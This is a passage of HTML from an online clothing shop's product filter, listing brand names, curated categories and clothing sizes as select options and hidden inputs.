                                                            <option  value="givenchy"  class="woof-padding-1"> Givenchy </option>
                                                            <option  value="good-american"  class="woof-padding-1"> Good American </option>
                                                            <option  value="gosha-rubchinskiy"  class="woof-padding-1"> Gosha Rubchinskiy </option>
                                                            <option  value="gramicci"  class="woof-padding-1"> Gramicci </option>
                                                            <option  value="gucci"  class="woof-padding-1"> GUCCI </option>
                                                            <option  value="guerrilla-group"  class="woof-padding-1"> Guerrilla-group </option>
                                                            <option  value="have-a-good-time"  class="woof-padding-1"> Have A Good Time </option>
                                                            <option  value="heliot-emil-brands"  class="woof-padding-1"> Heliot Emil </option>
                                                            <option  value="helmut-lang"  class="woof-padding-1"> Helmut Lang </option>
                                                            <option  value="heron-preston"  class="woof-padding-1"> Heron Preston </option>
                                                            <option  value="human-made"  class="woof-padding-1"> Human Made </option>
                                                            <option  value="icecream-brands"  class="woof-padding-1"> Icecream </option>
                                                            <option  value="jacquemus"  class="woof-padding-1"> Jacquemus </option>
                                                            <option  value="jil-sander"  class="woof-padding-1"> Jil Sander </option>
                                                            <option  value="john-elliott"  class="woof-padding-1"> John Elliott </option>
                                                            <option  value="kapital"  class="woof-padding-1"> Kapital </option>
                                                            <option  value="keiser-clark-brands"  class="woof-padding-1"> Keiser Clark </option>
                                                            <option  value="kenzo"  class="woof-padding-1"> Kenzo </option>
                                                            <option  value="kidsuper"  class="woof-padding-1"> Kidsuper </option>
                                                            <option  value="kidsuper-studios"  class="woof-padding-1"> KidSuper Studios </option>
                                                            <option  value="kirin"  class="woof-padding-1"> Kirin </option>
                                                            <option  value="kith"  class="woof-padding-1"> kith </option>
                                                            <option  value="klattermusen"  class="woof-padding-1"> Klattermusen </option>
                                                            <option  value="ksubi"  class="woof-padding-1"> Ksubi </option>
                                                            <option  value="lanvin"  class="woof-padding-1"> Lanvin </option>
                                                            <option  value="levis"  class="woof-padding-1"> Levi&#039;s </option>
                                                            <option  value="loewe"  class="woof-padding-1"> Loewe </option>
                                                            <option  value="loewe-eln"  class="woof-padding-1"> Loewe ELN </option>
                                                            <option  value="louis-vuitton"  class="woof-padding-1"> Louis Vuitton </option>
                                                            <option  value="magliano"  class="woof-padding-1"> Magliano </option>
                                                            <option  value="maharishi-brands"  class="woof-padding-1"> Maharishi </option>
                                                            <option  value="maison-kitsune"  class="woof-padding-1"> Maison Kitsune </option>
                                                            <option  value="maison-margiela-brands"  class="woof-padding-1"> Maison Margiela </option>
                                                            <option  value="manastash"  class="woof-padding-1"> Manastash </option>
                                                            <option  value="marcelo-burlon"  class="woof-padding-1"> Marcelo Burlon </option>
                                                            <option  value="marine-serre"  class="woof-padding-1"> Marine Serre </option>
                                                            <option  value="market"  class="woof-padding-1"> Market </option>
                                                            <option  value="martine-rose"  class="woof-padding-1"> Martine Rose </option>
                                                            <option  value="mastermind-world"  class="woof-padding-1"> Mastermind World </option>
                                                            <option  value="max-mara"  class="woof-padding-1"> Max Mara </option>
                                                            <option  value="miu-miu"  class="woof-padding-1"> Miu Miu </option>
                                                            <option  value="moncler"  class="woof-padding-1"> Moncler </option>
                                                            <option  value="moncler-genius"  class="woof-padding-1"> Moncler Genius </option>
                                                            <option  value="moncler-grenoble"  class="woof-padding-1"> Moncler Grenoble </option>
                                                            <option  value="mr-saturday"  class="woof-padding-1"> Mr. Saturday </option>
                                                            <option  value="mugler"  class="woof-padding-1"> Mugler </option>
                                                            <option  value="needles"  class="woof-padding-1"> Needles </option>
                                                            <option  value="neighborhood"  class="woof-padding-1"> Neighborhood </option>
                                                            <option  value="new-balance"  class="woof-padding-1"> New Balance </option>
                                                            <option  value="new-era"  class="woof-padding-1"> New Era </option>
                                                            <option  value="nike"  class="woof-padding-1"> Nike </option>
                                                            <option  value="noon-goons"  class="woof-padding-1"> Noon Goons </option>
                                                            <option  value="nudie-jeans-co"  class="woof-padding-1"> Nudie Jeans Co. </option>
                                                            <option  value="off-white"  class="woof-padding-1"> Off-White </option>
                                                            <option  value="paccbet"  class="woof-padding-1"> PACCBET </option>
                                                            <option  value="palm-angels"  class="woof-padding-1"> Palm Angels </option>
                                                            <option  value="pas-normal-studios"  class="woof-padding-1"> Pas Normal Studios </option>
                                                            <option  value="patagonia"  class="woof-padding-1"> Patagonia </option>
                                                            <option  value="pierre-louis-mascia"  class="woof-padding-1"> Pierre-Louis Mascia </option>
                                                            <option  value="polar-skate-co"  class="woof-padding-1"> Polar Skate Co. </option>
                                                            <option  value="polo-ralph-lauren"  class="woof-padding-1"> Polo Ralph Lauren </option>
                                                            <option  value="pop-trading"  class="woof-padding-1"> Pop Trading </option>
                                                            <option  value="prada"  class="woof-padding-1"> Prada </option>
                                                            <option  value="puma"  class="woof-padding-1"> Puma </option>
                                                            <option  value="raf-simons"  class="woof-padding-1"> Raf Simons </option>
                                                            <option  value="ralph-lauren"  class="woof-padding-1"> Ralph Lauren </option>
                                                            <option  value="rassvet"  class="woof-padding-1"> Rassvet </option>
                                                            <option  value="reebok"  class="woof-padding-1"> Reebok </option>
                                                            <option  value="rhude"  class="woof-padding-1"> Rhude </option>
                                                            <option  value="rick-owens"  class="woof-padding-1"> Rick Owens </option>
                                                            <option  value="rick-owens-drkshdw"  class="woof-padding-1"> Rick Owens Drkshdw </option>
                                                            <option  value="rokit"  class="woof-padding-1"> Rokit </option>
                                                            <option  value="rrr-123"  class="woof-padding-1"> RRR-123 </option>
                                                            <option  value="sacai"  class="woof-padding-1"> Sacai </option>
                                                            <option  value="saint-laurent"  class="woof-padding-1"> Saint Laurent </option>
                                                            <option  value="saint-michael"  class="woof-padding-1"> Saint Michael </option>
                                                            <option  value="saintwoods"  class="woof-padding-1"> Saintwoods </option>
                                                            <option  value="satoshi-nakamoto"  class="woof-padding-1"> Satoshi Nakamoto </option>
                                                            <option  value="sekrit-saints"  class="woof-padding-1"> Sekrit Saints </option>
                                                            <option  value="shrimps"  class="woof-padding-1"> Shrimps </option>
                                                            <option  value="slam-jam"  class="woof-padding-1"> SLAM JAM </option>
                                                            <option  value="special-sensory"  class="woof-padding-1"> Special Sensory </option>
                                                            <option  value="stampd"  class="woof-padding-1"> Stampd </option>
                                                            <option  value="stone-island"  class="woof-padding-1"> Stone Island </option>
                                                            <option  value="stone-island-shadow-project"  class="woof-padding-1"> Stone Island Shadow Project </option>
                                                            <option  value="studio-nicholson"  class="woof-padding-1"> Studio Nicholson </option>
                                                            <option  value="stussy"  class="woof-padding-1"> Stussy </option>
                                                            <option  value="supreme"  class="woof-padding-1"> Supreme </option>
                                                            <option  value="telfar"  class="woof-padding-1"> Telfar </option>
                                                            <option  value="the-idle-man"  class="woof-padding-1"> The Idle Man </option>
                                                            <option  value="the-north-face"  class="woof-padding-1"> The North Face </option>
                                                            <option  value="thisisneverthat"  class="woof-padding-1"> Thisisneverthat </option>
                                                            <option  value="thom-browne"  class="woof-padding-1"> Thom Browne </option>
                                                            <option  value="tom-ford"  class="woof-padding-1"> Tom ford </option>
                                                            <option  value="travis-scott-x-mcd"  class="woof-padding-1"> Travis Scott x McD </option>
                                                            <option  value="tres-bien-brands"  class="woof-padding-1"> Très Bien </option>
                                                            <option  value="undercover"  class="woof-padding-1"> Undercover </option>
                                                            <option  value="valentino"  class="woof-padding-1"> Valentino </option>
                                                            <option  value="versace"  class="woof-padding-1"> Versace </option>
                                                            <option  value="vetements"  class="woof-padding-1"> Vetements </option>
                                                            <option  value="victoria"  class="woof-padding-1"> Victoria </option>
                                                            <option  value="we11done-brands"  class="woof-padding-1"> We11Done </option>
                                                            <option  value="wind-and-sea"  class="woof-padding-1"> Wind And Sea </option>
                                                            <option  value="wood-wood"  class="woof-padding-1"> Wood Wood </option>
                                                            <option  value="wtaps"  class="woof-padding-1"> Wtaps </option>
                                                            <option  value="x-carhartt-wip"  class="woof-padding-1"> X Carhartt WIP </option>
                                                            <option  value="y-3"  class="woof-padding-1"> Y-3 </option>
                                                                            <option  value="curated" >Curated </option>
                                                        <option  value="jude-bellingham" >Jude Bellingham </option>
                                            <option  value="marcus-thuram" >Marcus Thuram </option>
                                                        <option  value="new-arrivals" >New Arrivals </option>
                                            <option  value="paul-pogba" >Paul Pogba </option>
                                            <option  value="readymade" >Readymade </option>
                                            <option  value="resply" >RESPLY </option>
                                            <option  value="rodrygo" >Rodrygo </option>
                                                        <option  value="styleboxe" >StyleBoxe </option>
                                                                <option  value="activewear"  class="woof-padding-1"> Activewear </option>
                                                            <option  value="homewear"  class="woof-padding-1"> Homewear </option>
                                                            <option  value="lux"  class="woof-padding-1"> Lux </option>
                                                            <option  value="streetwear"  class="woof-padding-1"> Streetwear </option>
                                                            <option  value="vintage"  class="woof-padding-1"> Vintage </option>
                                                                            <option  value="vinicius-jr" >Vinicius Jr </option>
                                                </select>
            

                <input type="hidden" value="Brands" data-anchor="woof_n_product_cat_brands" />
                                <input type="hidden" value="1017 alyx 9sm" data-anchor="woof_n_product_cat_1017-alyx-9sm" />
                                <input type="hidden" value="424" data-anchor="woof_n_product_cat_424" />
                                <input type="hidden" value="A Cold Wall" data-anchor="woof_n_product_cat_a-cold-wall" />
                                <input type="hidden" value="A P C" data-anchor="woof_n_product_cat_apc" />
                                <input type="hidden" value="Acne Studios" data-anchor="woof_n_product_cat_acne-studios" />
                                <input type="hidden" value="Acronym" data-anchor="woof_n_product_cat_acronym" />
                                <input type="hidden" value="Ader Error" data-anchor="woof_n_product_cat_ader-error" />
                                <input type="hidden" value="Adidas" data-anchor="woof_n_product_cat_adidas" />
                                <input type="hidden" value="Adidas Originals" data-anchor="woof_n_product_cat_adidas-originals" />
                                <input type="hidden" value="Ahluwalia Studio" data-anchor="woof_n_product_cat_ahluwalia-studio" />
                                <input type="hidden" value="Air Jordan" data-anchor="woof_n_product_cat_air-jordan" />
                                <input type="hidden" value="Alchemist" data-anchor="woof_n_product_cat_alchemist" />
                                <input type="hidden" value="Alexander Wang" data-anchor="woof_n_product_cat_alexander-wang" />
                                <input type="hidden" value="Ambush" data-anchor="woof_n_product_cat_ambush" />
                                <input type="hidden" value="AMI" data-anchor="woof_n_product_cat_ami" />
                                <input type="hidden" value="AMIRI" data-anchor="woof_n_product_cat_amiri" />
                                <input type="hidden" value="Andrew" data-anchor="woof_n_product_cat_andrew" />
                                <input type="hidden" value="Arc&#039;teryx" data-anchor="woof_n_product_cat_arcteryx" />
                                <input type="hidden" value="Aries" data-anchor="woof_n_product_cat_aries" />
                                <input type="hidden" value="Astrum" data-anchor="woof_n_product_cat_astrum" />
                                <input type="hidden" value="Awake NY" data-anchor="woof_n_product_cat_awake-ny" />
                                <input type="hidden" value="Balenciaga" data-anchor="woof_n_product_cat_balenciaga" />
                                <input type="hidden" value="Bally" data-anchor="woof_n_product_cat_bally" />
                                <input type="hidden" value="Balmain" data-anchor="woof_n_product_cat_balmain" />
                                <input type="hidden" value="Barbour X" data-anchor="woof_n_product_cat_barbour-x" />
                                <input type="hidden" value="Better With Age" data-anchor="woof_n_product_cat_better-with-age" />
                                <input type="hidden" value="Birkenstock" data-anchor="woof_n_product_cat_birkenstock" />
                                <input type="hidden" value="Bodysong" data-anchor="woof_n_product_cat_bodysong" />
                                <input type="hidden" value="boohooman" data-anchor="woof_n_product_cat_boohooman" />
                                <input type="hidden" value="Bottega Veneta" data-anchor="woof_n_product_cat_bottega-veneta" />
                                <input type="hidden" value="Brain Dead" data-anchor="woof_n_product_cat_brain-dead" />
                                <input type="hidden" value="Burberry" data-anchor="woof_n_product_cat_burberry" />
                                <input type="hidden" value="by Parra" data-anchor="woof_n_product_cat_by-parra" />
                                <input type="hidden" value="Calvin Klien" data-anchor="woof_n_product_cat_calvin-klien" />
                                <input type="hidden" value="Casablanca" data-anchor="woof_n_product_cat_casablanca" />
                                <input type="hidden" value="Cav Empt" data-anchor="woof_n_product_cat_cav-empt" />
                                <input type="hidden" value="Celine" data-anchor="woof_n_product_cat_celine" />
                                <input type="hidden" value="Celine Homme" data-anchor="woof_n_product_cat_celine-homme" />
                                <input type="hidden" value="Champion" data-anchor="woof_n_product_cat_champion" />
                                <input type="hidden" value="Charles Jeffrey" data-anchor="woof_n_product_cat_charles-jeffrey" />
                                <input type="hidden" value="Children of the Discordance" data-anchor="woof_n_product_cat_children-of-the-discordance" />
                                <input type="hidden" value="Christian Louboutin" data-anchor="woof_n_product_cat_christian-louboutin-brands" />
                                <input type="hidden" value="Chrome Hearts" data-anchor="woof_n_product_cat_chrome-hearts" />
                                <input type="hidden" value="Comme Des Garcons" data-anchor="woof_n_product_cat_comme-des-garcons" />
                                <input type="hidden" value="Converse" data-anchor="woof_n_product_cat_converse" />
                                <input type="hidden" value="Corridor" data-anchor="woof_n_product_cat_corridor" />
                                <input type="hidden" value="Cp Company" data-anchor="woof_n_product_cat_cp-company" />
                                <input type="hidden" value="Craig Green" data-anchor="woof_n_product_cat_craig-green" />
                                <input type="hidden" value="Denim Tears" data-anchor="woof_n_product_cat_denim-tears" />
                                <input type="hidden" value="Dickies" data-anchor="woof_n_product_cat_dickies" />
                                <input type="hidden" value="Diesel" data-anchor="woof_n_product_cat_diesel" />
                                <input type="hidden" value="Dolce &amp; Gabbana" data-anchor="woof_n_product_cat_dolce-gabbana" />
                                <input type="hidden" value="Dr Martens" data-anchor="woof_n_product_cat_dr-martens-brands" />
                                <input type="hidden" value="Engineered Garments" data-anchor="woof_n_product_cat_engineered-garments" />
                                <input type="hidden" value="Fear of God" data-anchor="woof_n_product_cat_fear-of-god" />
                                <input type="hidden" value="Felt" data-anchor="woof_n_product_cat_felt" />
                                <input type="hidden" value="Frame" data-anchor="woof_n_product_cat_frame" />
                                <input type="hidden" value="Gallery Dept." data-anchor="woof_n_product_cat_gallery-dept" />
                                <input type="hidden" value="Geo" data-anchor="woof_n_product_cat_geo" />
                                <input type="hidden" value="Givenchy" data-anchor="woof_n_product_cat_givenchy" />
                                <input type="hidden" value="Good American" data-anchor="woof_n_product_cat_good-american" />
                                <input type="hidden" value="Gosha Rubchinskiy" data-anchor="woof_n_product_cat_gosha-rubchinskiy" />
                                <input type="hidden" value="Gramicci" data-anchor="woof_n_product_cat_gramicci" />
                                <input type="hidden" value="GUCCI" data-anchor="woof_n_product_cat_gucci" />
                                <input type="hidden" value="Guerrilla-group" data-anchor="woof_n_product_cat_guerrilla-group" />
                                <input type="hidden" value="Have A Good Time" data-anchor="woof_n_product_cat_have-a-good-time" />
                                <input type="hidden" value="Heliot Emil" data-anchor="woof_n_product_cat_heliot-emil-brands" />
                                <input type="hidden" value="Helmut Lang" data-anchor="woof_n_product_cat_helmut-lang" />
                                <input type="hidden" value="Heron Preston" data-anchor="woof_n_product_cat_heron-preston" />
                                <input type="hidden" value="Human Made" data-anchor="woof_n_product_cat_human-made" />
                                <input type="hidden" value="Icecream" data-anchor="woof_n_product_cat_icecream-brands" />
                                <input type="hidden" value="Jacquemus" data-anchor="woof_n_product_cat_jacquemus" />
                                <input type="hidden" value="Jil Sander" data-anchor="woof_n_product_cat_jil-sander" />
                                <input type="hidden" value="John Elliott" data-anchor="woof_n_product_cat_john-elliott" />
                                <input type="hidden" value="Kapital" data-anchor="woof_n_product_cat_kapital" />
                                <input type="hidden" value="Keiser Clark" data-anchor="woof_n_product_cat_keiser-clark-brands" />
                                <input type="hidden" value="Kenzo" data-anchor="woof_n_product_cat_kenzo" />
                                <input type="hidden" value="Kidsuper" data-anchor="woof_n_product_cat_kidsuper" />
                                <input type="hidden" value="KidSuper Studios" data-anchor="woof_n_product_cat_kidsuper-studios" />
                                <input type="hidden" value="Kirin" data-anchor="woof_n_product_cat_kirin" />
                                <input type="hidden" value="kith" data-anchor="woof_n_product_cat_kith" />
                                <input type="hidden" value="Klattermusen" data-anchor="woof_n_product_cat_klattermusen" />
                                <input type="hidden" value="Ksubi" data-anchor="woof_n_product_cat_ksubi" />
                                <input type="hidden" value="Lanvin" data-anchor="woof_n_product_cat_lanvin" />
                                <input type="hidden" value="Levi&#039;s" data-anchor="woof_n_product_cat_levis" />
                                <input type="hidden" value="Loewe" data-anchor="woof_n_product_cat_loewe" />
                                <input type="hidden" value="Loewe ELN" data-anchor="woof_n_product_cat_loewe-eln" />
                                <input type="hidden" value="Louis Vuitton" data-anchor="woof_n_product_cat_louis-vuitton" />
                                <input type="hidden" value="Magliano" data-anchor="woof_n_product_cat_magliano" />
                                <input type="hidden" value="Maharishi" data-anchor="woof_n_product_cat_maharishi-brands" />
                                <input type="hidden" value="Maison Kitsune" data-anchor="woof_n_product_cat_maison-kitsune" />
                                <input type="hidden" value="Maison Margiela" data-anchor="woof_n_product_cat_maison-margiela-brands" />
                                <input type="hidden" value="Manastash" data-anchor="woof_n_product_cat_manastash" />
                                <input type="hidden" value="Marcelo Burlon" data-anchor="woof_n_product_cat_marcelo-burlon" />
                                <input type="hidden" value="Marine Serre" data-anchor="woof_n_product_cat_marine-serre" />
                                <input type="hidden" value="Market" data-anchor="woof_n_product_cat_market" />
                                <input type="hidden" value="Martine Rose" data-anchor="woof_n_product_cat_martine-rose" />
                                <input type="hidden" value="Mastermind World" data-anchor="woof_n_product_cat_mastermind-world" />
                                <input type="hidden" value="Max Mara" data-anchor="woof_n_product_cat_max-mara" />
                                <input type="hidden" value="Miu Miu" data-anchor="woof_n_product_cat_miu-miu" />
                                <input type="hidden" value="Moncler" data-anchor="woof_n_product_cat_moncler" />
                                <input type="hidden" value="Moncler Genius" data-anchor="woof_n_product_cat_moncler-genius" />
                                <input type="hidden" value="Moncler Grenoble" data-anchor="woof_n_product_cat_moncler-grenoble" />
                                <input type="hidden" value="Mr. Saturday" data-anchor="woof_n_product_cat_mr-saturday" />
                                <input type="hidden" value="Mugler" data-anchor="woof_n_product_cat_mugler" />
                                <input type="hidden" value="Needles" data-anchor="woof_n_product_cat_needles" />
                                <input type="hidden" value="Neighborhood" data-anchor="woof_n_product_cat_neighborhood" />
                                <input type="hidden" value="New Balance" data-anchor="woof_n_product_cat_new-balance" />
                                <input type="hidden" value="New Era" data-anchor="woof_n_product_cat_new-era" />
                                <input type="hidden" value="Nike" data-anchor="woof_n_product_cat_nike" />
                                <input type="hidden" value="Noon Goons" data-anchor="woof_n_product_cat_noon-goons" />
                                <input type="hidden" value="Nudie Jeans Co." data-anchor="woof_n_product_cat_nudie-jeans-co" />
                                <input type="hidden" value="Off-White" data-anchor="woof_n_product_cat_off-white" />
                                <input type="hidden" value="PACCBET" data-anchor="woof_n_product_cat_paccbet" />
                                <input type="hidden" value="Palm Angels" data-anchor="woof_n_product_cat_palm-angels" />
                                <input type="hidden" value="Pas Normal Studios" data-anchor="woof_n_product_cat_pas-normal-studios" />
                                <input type="hidden" value="Patagonia" data-anchor="woof_n_product_cat_patagonia" />
                                <input type="hidden" value="Pierre-Louis Mascia" data-anchor="woof_n_product_cat_pierre-louis-mascia" />
                                <input type="hidden" value="Polar Skate Co." data-anchor="woof_n_product_cat_polar-skate-co" />
                                <input type="hidden" value="Polo Ralph Lauren" data-anchor="woof_n_product_cat_polo-ralph-lauren" />
                                <input type="hidden" value="Pop Trading" data-anchor="woof_n_product_cat_pop-trading" />
                                <input type="hidden" value="Prada" data-anchor="woof_n_product_cat_prada" />
                                <input type="hidden" value="Puma" data-anchor="woof_n_product_cat_puma" />
                                <input type="hidden" value="Raf Simons" data-anchor="woof_n_product_cat_raf-simons" />
                                <input type="hidden" value="Ralph Lauren" data-anchor="woof_n_product_cat_ralph-lauren" />
                                <input type="hidden" value="Rassvet" data-anchor="woof_n_product_cat_rassvet" />
                                <input type="hidden" value="Reebok" data-anchor="woof_n_product_cat_reebok" />
                                <input type="hidden" value="Rhude" data-anchor="woof_n_product_cat_rhude" />
                                <input type="hidden" value="Rick Owens" data-anchor="woof_n_product_cat_rick-owens" />
                                <input type="hidden" value="Rick Owens Drkshdw" data-anchor="woof_n_product_cat_rick-owens-drkshdw" />
                                <input type="hidden" value="Rokit" data-anchor="woof_n_product_cat_rokit" />
                                <input type="hidden" value="RRR-123" data-anchor="woof_n_product_cat_rrr-123" />
                                <input type="hidden" value="Sacai" data-anchor="woof_n_product_cat_sacai" />
                                <input type="hidden" value="Saint Laurent" data-anchor="woof_n_product_cat_saint-laurent" />
                                <input type="hidden" value="Saint Michael" data-anchor="woof_n_product_cat_saint-michael" />
                                <input type="hidden" value="Saintwoods" data-anchor="woof_n_product_cat_saintwoods" />
                                <input type="hidden" value="Satoshi Nakamoto" data-anchor="woof_n_product_cat_satoshi-nakamoto" />
                                <input type="hidden" value="Sekrit Saints" data-anchor="woof_n_product_cat_sekrit-saints" />
                                <input type="hidden" value="Shrimps" data-anchor="woof_n_product_cat_shrimps" />
                                <input type="hidden" value="SLAM JAM" data-anchor="woof_n_product_cat_slam-jam" />
                                <input type="hidden" value="Special Sensory" data-anchor="woof_n_product_cat_special-sensory" />
                                <input type="hidden" value="Stampd" data-anchor="woof_n_product_cat_stampd" />
                                <input type="hidden" value="Stone Island" data-anchor="woof_n_product_cat_stone-island" />
                                <input type="hidden" value="Stone Island Shadow Project" data-anchor="woof_n_product_cat_stone-island-shadow-project" />
                                <input type="hidden" value="Studio Nicholson" data-anchor="woof_n_product_cat_studio-nicholson" />
                                <input type="hidden" value="Stussy" data-anchor="woof_n_product_cat_stussy" />
                                <input type="hidden" value="Supreme" data-anchor="woof_n_product_cat_supreme" />
                                <input type="hidden" value="Telfar" data-anchor="woof_n_product_cat_telfar" />
                                <input type="hidden" value="The Idle Man" data-anchor="woof_n_product_cat_the-idle-man" />
                                <input type="hidden" value="The North Face" data-anchor="woof_n_product_cat_the-north-face" />
                                <input type="hidden" value="Thisisneverthat" data-anchor="woof_n_product_cat_thisisneverthat" />
                                <input type="hidden" value="Thom Browne" data-anchor="woof_n_product_cat_thom-browne" />
                                <input type="hidden" value="Tom ford" data-anchor="woof_n_product_cat_tom-ford" />
                                <input type="hidden" value="Travis Scott x McD" data-anchor="woof_n_product_cat_travis-scott-x-mcd" />
                                <input type="hidden" value="Très Bien" data-anchor="woof_n_product_cat_tres-bien-brands" />
                                <input type="hidden" value="Undercover" data-anchor="woof_n_product_cat_undercover" />
                                <input type="hidden" value="Valentino" data-anchor="woof_n_product_cat_valentino" />
                                <input type="hidden" value="Versace" data-anchor="woof_n_product_cat_versace" />
                                <input type="hidden" value="Vetements" data-anchor="woof_n_product_cat_vetements" />
                                <input type="hidden" value="Victoria" data-anchor="woof_n_product_cat_victoria" />
                                <input type="hidden" value="We11Done" data-anchor="woof_n_product_cat_we11done-brands" />
                                <input type="hidden" value="Wind And Sea" data-anchor="woof_n_product_cat_wind-and-sea" />
                                <input type="hidden" value="Wood Wood" data-anchor="woof_n_product_cat_wood-wood" />
                                <input type="hidden" value="Wtaps" data-anchor="woof_n_product_cat_wtaps" />
                                <input type="hidden" value="X Carhartt WIP" data-anchor="woof_n_product_cat_x-carhartt-wip" />
                                <input type="hidden" value="Y-3" data-anchor="woof_n_product_cat_y-3" />
                                <input type="hidden" value="Curated" data-anchor="woof_n_product_cat_curated" />
                                <input type="hidden" value="Jude Bellingham" data-anchor="woof_n_product_cat_jude-bellingham" />
                                <input type="hidden" value="Marcus Thuram" data-anchor="woof_n_product_cat_marcus-thuram" />
                                <input type="hidden" value="New Arrivals" data-anchor="woof_n_product_cat_new-arrivals" />
                                <input type="hidden" value="Paul Pogba" data-anchor="woof_n_product_cat_paul-pogba" />
                                <input type="hidden" value="Readymade" data-anchor="woof_n_product_cat_readymade" />
                                <input type="hidden" value="RESPLY" data-anchor="woof_n_product_cat_resply" />
                                <input type="hidden" value="Rodrygo" data-anchor="woof_n_product_cat_rodrygo" />
                                <input type="hidden" value="StyleBoxe" data-anchor="woof_n_product_cat_styleboxe" />
                                <input type="hidden" value="Activewear" data-anchor="woof_n_product_cat_activewear" />
                                <input type="hidden" value="Homewear" data-anchor="woof_n_product_cat_homewear" />
                                <input type="hidden" value="Lux" data-anchor="woof_n_product_cat_lux" />
                                <input type="hidden" value="Streetwear" data-anchor="woof_n_product_cat_streetwear" />
                                <input type="hidden" value="Vintage" data-anchor="woof_n_product_cat_vintage" />
                                <input type="hidden" value="Vinicius Jr" data-anchor="woof_n_product_cat_vinicius-jr" />
                                        </div>
                        
                <input type="hidden" name="woof_t_product_cat" value="Product categories" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_pa_clothing-size" class="woof_container woof_container_select woof_container_pa_clothing-size woof_container_2 woof_container_clothingsize">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_clothingsize">
                                            <h4>
                            Clothing Size                                                                                    </h4>
                                                    <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_pa_clothing-size">Clothing Size</label>
<select id='woof_tax_select_pa_clothing-size' class="woof_select woof_select_pa_clothing-size" name="pa_clothing-size">
    <option value="0">Clothing Size</option>
                                        <option  value="1" >1 </option>
                                            <option  value="10" >10 </option>
                                            <option  value="10-5" >10.5 </option>
                                            <option  value="11" >11 </option>
                                            <option  value="11-5" >11.5 </option>
                                            <option  value="12" >12 </option>
                                            <option  value="12-5" >12.5 </option>
                                            <option  value="13" >13 </option>
                                            <option  value="13-5" >13.5 </option>
                                            <option  value="14" >14 </option>
                                            <option  value="15" >15 </option>
                                            <option  value="16" >16 </option>
                                            <option  value="18" >18 </option>
                                            <option  value="2" >2 </option>
                                            <option  value="2-5" >2.5 </option>
                                            <option  value="20" >20 </option>
                                            <option  value="25" >25 </option>
                                            <option  value="26" >26 </option>
                                            <option  value="28" >28 </option>
                                            <option  value="29" >29 </option>
                                            <option  value="3" >3 </option>
                                            <option  value="3-5" >3.5 </option>
                                            <option  value="30" >30 </option>
                                            <option  value="31" >31 </option>
                                            <option  value="32" >32 </option>
                                            <option  value="33" >33 </option>
                                            <option  value="34" >34 </option>
                                            <option  value="36" >36 </option>
                                            <option  value="38" >38 </option>
                                            <option  value="39" >39 </option>
                                            <option  value="4" >4 </option>
                                            <option  value="4-5" >4.5 </option>
                                            <option  value="4-6" >4.6 </option>
                                            <option  value="40" >40 </option>
                                            <option  value="41" >41 </option>
                                            <option  value="42" >42 </option>
                                            <option  value="43" >43 </option>
                                            <option  value="44" >44 </option>
                                            <option  value="45" >45 </option>
                                            <option  value="46" >46 </option>
                                            <option  value="48" >48 </option>
                                            <option  value="5" >5 </option>
                                            <option  value="5-5" >5.5 </option>
                                            <option  value="50" >50 </option>
                                            <option  value="52" >52 </option>
                                            <option  value="54" >54 </option>
                                            <option  value="56" >56 </option>
                                            <option  value="58" >58 </option>
                                            <option  value="6" >6 </option>
                                            <option  value="6-39" >6 (39) </option>
                                            <option  value="6-40" >6 (40) </option>
                                            <option  value="6-5-2" >6..5 </option>
                                            <option  value="6-5" >6.5 </option>
                                            <option  value="60" >60 </option>
                                            <option  value="7" >7 </option>
                                            <option  value="7-5" >7.5 </option>
                                            <option  value="8" >8 </option>
                                            <option  value="8-5" >8.5 </option>
                                            <option  value="9" >9 </option>
                                            <option  value="9-5" >9.5 </option>
                                            <option  value="one-size" >one size </option>
                                            <option  value="s-m-l-xl" >S/M L/XL </option>
                                            <option  value="tbc" >tbc </option>
                                            <option  value="xxxl" >XXXL </option>
                                            <option  value="xxs" >XXS </option>
                                            <option  value="xs" >XS </option>
                                            <option  value="s" >S </option>
                                            <option  value="m" >M </option>
                                            <option  value="l" >L </option>
                                            <option  value="xl" >XL </option>
                                            <option  value="xxl" >XXL </option>
                        </select>
            

                <input type="hidden" value="1" data-anchor="woof_n_pa_clothing-size_1" />
                                <input type="hidden" value="10" data-anchor="woof_n_pa_clothing-size_10" />
                                <input type="hidden" value="10.5" data-anchor="woof_n_pa_clothing-size_10-5" />
                                <input type="hidden" value="11" data-anchor="woof_n_pa_clothing-size_11" />
                                <input type="hidden" value="11.5" data-anchor="woof_n_pa_clothing-size_11-5" />
                                <input type="hidden" value="12" data-anchor="woof_n_pa_clothing-size_12" />
                                <input type="hidden" value="12.5" data-anchor="woof_n_pa_clothing-size_12-5" />
                                <input type="hidden" value="13" data-anchor="woof_n_pa_clothing-size_13" />
                                <input type="hidden" value="13.5" data-anchor="woof_n_pa_clothing-size_13-5" />
                                <input type="hidden" value="14" data-anchor="woof_n_pa_clothing-size_14" />
                                <input type="hidden" value="15" data-anchor="woof_n_pa_clothing-size_15" />
                                <input type="hidden" value="16" data-anchor="woof_n_pa_clothing-size_16" />
                                <input type="hidden" value="18" data-anchor="woof_n_pa_clothing-size_18" />
                                <input type="hidden" value="2" data-anchor="woof_n_pa_clothing-size_2" />
                                <input type="hidden" value="2.5" data-anchor="woof_n_pa_clothing-size_2-5" />
                                <input type="hidden" value="20" data-anchor="woof_n_pa_clothing-size_20" />
                                <input type="hidden" value="25" data-anchor="woof_n_pa_clothing-size_25" />
                                <input type="hidden" value="26" data-anchor="woof_n_pa_clothing-size_26" />
                                <input type="hidden" value="28" data-anchor="woof_n_pa_clothing-size_28" />
                                <input type="hidden" value="29" data-anchor="woof_n_pa_clothing-size_29" />
                                <input type="hidden" value="3" data-anchor="woof_n_pa_clothing-size_3" />
                                <input type="hidden" value="3.5" data-anchor="woof_n_pa_clothing-size_3-5" />
                                <input type="hidden" value="30" data-anchor="woof_n_pa_clothing-size_30" />
                                <input type="hidden" value="31" data-anchor="woof_n_pa_clothing-size_31" />
                                <input type="hidden" value="32" data-anchor="woof_n_pa_clothing-size_32" />
                                <input type="hidden" value="33" data-anchor="woof_n_pa_clothing-size_33" />
                                <input type="hidden" value="34" data-anchor="woof_n_pa_clothing-size_34" />
                                <input type="hidden" value="36" data-anchor="woof_n_pa_clothing-size_36" />
                                <input type="hidden" value="38" data-anchor="woof_n_pa_clothing-size_38" />
                                <input type="hidden" value="39" data-anchor="woof_n_pa_clothing-size_39" />
                                <input type="hidden" value="4" data-anchor="woof_n_pa_clothing-size_4" />
